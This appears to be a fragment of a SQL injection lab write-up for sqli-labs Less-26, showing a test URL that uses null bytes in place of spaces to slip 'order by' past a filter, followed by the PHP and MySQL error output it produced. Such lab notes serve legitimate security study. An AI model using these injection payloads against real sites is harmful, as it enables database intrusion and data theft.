 /?id=1' order%00by%001;%00
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'der' at line 1